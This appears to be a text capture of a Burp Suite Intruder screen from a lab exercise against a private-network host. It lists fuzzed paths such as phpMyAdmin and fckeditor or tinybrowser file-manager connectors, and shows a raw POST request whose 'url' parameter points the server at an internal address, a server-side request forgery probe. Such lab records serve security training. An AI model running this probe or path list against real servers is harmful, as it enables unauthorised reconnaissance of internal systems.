 3. Intruder attack of http://192.168.145.128:8080
Attack Save
3. Intruder attack of http://192.168.145.128:8080
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
389 phpMyAdmin/index.php 200 237 16490
246 index.php/login/ 200 2 5210
242 index.php 200 7 5203
237 includes/fckeditor/editor/filemanager/browser/default/connector... 200 1 2740
287 learn/ruubikcms/ruubikcms/tiny_mce/plugins/tinybrowser/tb_sta... 200 1 2726
207 fckeditor/editor/filemanager/browser/default/connectors/php/co... 200 1 2722
288 learn/ruubikcms/ruubikcms/tiny_mce/plugins/tinybrowser/tb_tiny... 200 1 2720
289 learn/ruubikcms/ruubikcms/website/scripts/jquery.lightbox-0.5.js... 200 1 2712
238 includes/fckeditor/editor/filemanager/connectors/php/connector.... 200 1 2708
286 learn/ruubikcms/ruubikcms/tiny_mce/plugins/filelink/filelink.php 200 1 2704
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.145.128:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.145.128:8080
10 Connection: keep-alive
11 Referer: http://192.168.145.128:8080/
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3A%2F%2F172.72.23.23/phpMyAdmin%2findex%2ephp